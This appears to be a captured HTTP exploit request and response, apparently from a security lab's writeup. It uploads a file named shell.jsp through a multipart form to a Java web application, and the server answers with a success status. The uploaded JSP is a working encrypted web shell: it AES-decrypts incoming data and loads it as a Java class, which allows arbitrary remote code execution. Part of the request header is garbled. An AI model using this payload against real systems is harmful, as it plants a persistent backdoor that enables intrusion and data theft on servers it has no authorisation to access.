 Content-Length: 1802
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBeBz8JhrEUgQ6yhw
e453d9c2ce35bea71304&roleName=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryBeBz8JhrEUgQ6yhw
Content-Disposition: form-data; name="file"; filename="shell.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.p
rint(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance(
).equals(pageContext);%>
------WebKitFormBoundaryBeBz8JhrEUgQ6yhw
Content-Disposition: form-data; name="eType"
5
------WebKitFormBoundaryBeBz8JhrEUgQ6yhw
Content-Disposition: form-data; name="fileSize"
611
------WebKitFormBoundaryBeBz8JhrEUgQ6yhw
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Tue, 19 Jan 2021 01:51:52 GMT
Connection: close
Content-Length: 146
{"status":0,"msg":"OK","totalrecordcount":0,"totalpagecount":0,"pagerows":0,"obj":"o
k","success":true,"objList":null,"data":null,"otherData":null}
宸极实验室